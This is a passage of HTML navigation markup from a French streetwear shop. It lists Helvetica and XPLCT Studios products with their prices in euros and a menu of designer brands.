                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=1981">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA/21 HELVETICA/PASSY BLACK CAMO _opt-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA/21 HELVETICA/PASSY BLACK CAMO _opt-250x250.jpg" alt="-  21 - PASSY CAMO ANTHRA"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1981');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1981');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=1981">-  21 - PASSY CAMO ANTHRA</a></div>
                                                <div class="price">
                                                        150,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1981');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1981');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1981');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=2338">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA FW22/IMG_1092-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA FW22/IMG_1092-250x250.jpg" alt="- 022 - ALASKA  - CAGOULE INTEGRÉE - HELVETICA FW22"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2338');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2338');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=2338">- 022 - ALASKA  - CAGOULE INTEGRÉE - HELVETICA FW22</a></div>
                                                <div class="price">
                                                        290,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2338');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2338');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2338');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>
                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-products ">
                <a href="https://luxury57.fr/index.php?route=product/category&amp;path=201" ><span class="main-menu-text">XPLCT STUDIOS</span></a>
                                <div class="mega-menu">
            <div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=1820">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/reflect-jacket-zwart-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/reflect-jacket-zwart-250x250.jpg" alt="1 - SS20 - REFLECT JACKET BLACK - XPL-2003-22"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1820');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1820');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=1820">1 - SS20 - REFLECT JACKET BLACK - XPL-2003-22</a></div>
                                                <div class="price">
                                                        140,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1820');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1820');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1820');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=1945">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/XPCT STUDIOS/xplct-studios-alaska-parka-reflective-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/XPCT STUDIOS/xplct-studios-alaska-parka-reflective-250x250.jpg" alt=" - 21 - XPLCT Studios Alaska Parka - Reflective "/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1945');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1945');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=1945"> - 21 - XPLCT Studios Alaska Parka - Reflective </a></div>
                                                <div class="price">
                                                        359,95€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1945');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1945');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1945');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=2005">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/XPCT STUDIOS/xplct-studios-brand-hoodie-red-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/XPCT STUDIOS/xplct-studios-brand-hoodie-red-250x250.jpg" alt=" - 21 - XPLCT STUDIOS BRAND HOODIE - RED"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2005');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2005');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=2005"> - 21 - XPLCT STUDIOS BRAND HOODIE - RED</a></div>
                                                <div class="price">
                                                        109,95€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2005');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2005');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2005');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=2016">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/XPCT STUDIOS/xplct-studios-creator-tee-black-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/XPCT STUDIOS/xplct-studios-creator-tee-black-250x250.jpg" alt=" - 21 - XPLCT STUDIOS CREATOR TEE - BLACK"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2016');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2016');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=2016"> - 21 - XPLCT STUDIOS CREATOR TEE - BLACK</a></div>
                                                <div class="price">
                                                        60,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2016');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2016');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2016');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=2015">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/XPCT STUDIOS/xplct-studios-creator-tee-grey-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/XPCT STUDIOS/xplct-studios-creator-tee-grey-250x250.jpg" alt=" - 21 - XPLCT STUDIOS CREATOR TEE - GREY"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2015');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2015');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=2015"> - 21 - XPLCT STUDIOS CREATOR TEE - GREY</a></div>
                                                <div class="price">
                                                        60,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2015');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2015');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2015');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=2014">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/XPCT STUDIOS/- 21 - XPLCT STUDIOS ENGINEER TEE - BLACK 2-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/XPCT STUDIOS/- 21 - XPLCT STUDIOS ENGINEER TEE - BLACK 2-250x250.jpg" alt=" - 21 - XPLCT STUDIOS ENGINEER TEE - BLACK"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2014');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2014');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=201&amp;product_id=2014"> - 21 - XPLCT STUDIOS ENGINEER TEE - BLACK</a></div>
                                                <div class="price">
                                                        69,95€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2014');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2014');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2014');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>
                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-categories ">
                <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183" ><span class="main-menu-text">DESIGNERS</span></a>
                        <div class="mega-menu">
            <div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_257">AAKON PARIS</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_257"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/IMG_5751-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/IMG_5751-136x136.jpg" alt="AAKON PARIS"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_230">ANDROID HOMME </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_230"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Android /android_homme_logo-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/Android /android_homme_logo-136x136.jpg" alt="ANDROID HOMME "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_247">ARCTIC ARMY </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_247"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Arctic army/new_logo_crest_004c2f15-872d-4e26-bfab-a29206173f31_300x-136x136.png" data-default-src="https://luxury57.fr/image/cache/data/Produits/Arctic army/new_logo_crest_004c2f15-872d-4e26-bfab-a29206173f31_300x-136x136.png" alt="ARCTIC ARMY "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_245">CP COMPANY </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_245"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/CP Company/logo1-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/CP Company/logo1-136x136.jpg" alt="CP COMPANY "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_216">DOLLARS &amp; DREAMS </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_216"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/3_DYG_Uf_400x400-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/3_DYG_Uf_400x400-136x136.jpg" alt="DOLLARS &amp; DREAMS "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_235">Frais de Ports </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_235"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/frais de ports /images-2-136x136.jpeg" data-default-src="https://luxury57.fr/image/cache/data/Produits/frais de ports /images-2-136x136.jpeg" alt="Frais de Ports "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_221">GOORIN</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_221"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Goorin/GoorinLogo-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/Goorin/GoorinLogo-136x136.jpg" alt="GOORIN"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_244">HELLY HANSEN</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_244"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Helly Hansen/images-136x136.png" data-default-src="https://luxury57.fr/image/cache/data/Produits/Helly Hansen/images-136x136.png" alt="HELLY HANSEN"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_195">HELVETICA</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_195"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/1476713361773-136x136.png" data-default-src="https://luxury57.fr/image/cache/data/1476713361773-136x136.png" alt="HELVETICA"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_256">HORSPIST</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_256"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Horpist/doudounecarltontoutcuirjpg_5821d952cf45a-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/Horpist/doudounecarltontoutcuirjpg_5821d952cf45a-136x136.jpg" alt="HORSPIST"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_263">JEUNE RICHE</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_263"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/JR/baseball-cap-multi-patchs_opt-2-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/JR/baseball-cap-multi-patchs_opt-2-136x136.jpg" alt="JEUNE RICHE"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_264">LUMI3RE</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_264"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/IMG_6970-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/IMG_6970-136x136.jpg" alt="LUMI3RE"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_234">LXH </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_234"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/LXH /59b1a10f67e6e-logo-lxh-baseline-noir-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/LXH /59b1a10f67e6e-logo-lxh-baseline-noir-136x136.jpg" alt="LXH "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_258">MY BRAND SHOES </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_258"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/My Brand Shoes/my-brand-logo-136x136.png" data-default-src="https://luxury57.fr/image/cache/data/My Brand Shoes/my-brand-logo-136x136.png" alt="MY BRAND SHOES "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_205">NUBIKK </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_205"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Nubikk/FashionWorks_brands_nubikk_2-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/Nubikk/FashionWorks_brands_nubikk_2-136x136.jpg" alt="NUBIKK "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_213">RAQAM</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_213"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Raqam/raqam-store-logo-1470455434-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/Raqam/raqam-store-logo-1470455434-136x136.jpg" alt="RAQAM"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_262">REDFILLS</a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_262"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/REDFILLS/Redfills-logo-instinct-136x136.png" data-default-src="https://luxury57.fr/image/cache/data/REDFILLS/Redfills-logo-instinct-136x136.png" alt="REDFILLS"/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_229">RICALYCE </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_229"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/RICALYCE/JRCw_4U2-136x136.jpeg" data-default-src="https://luxury57.fr/image/cache/data/Produits/RICALYCE/JRCw_4U2-136x136.jpeg" alt="RICALYCE "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
                    <h3><a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_226">RICHARD VALENTINE </a></h3>
                                        <a href="https://luxury57.fr/index.php?route=product/category&amp;path=183_226"><img width="136" height="136" class="lazy" src="https://luxury57.fr/image/cache/no_image-136x136.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/Richard Valentine/YZVYpqap_400x400-136x136.jpg" data-default-src="https://luxury57.fr/image/cache/data/Produits/Richard Valentine/YZVYpqap_400x400-136x136.jpg" alt="RICHARD VALENTINE "/></a>
                                                            <ul>
                                                                    </ul>
                                        <span class="clearfix"> </span>
                </div>
            </div>
                        <div class="mega-menu-item xs-50 sm-50 md-25 lg-12 xl-12 menu-image-right ">
                <div>
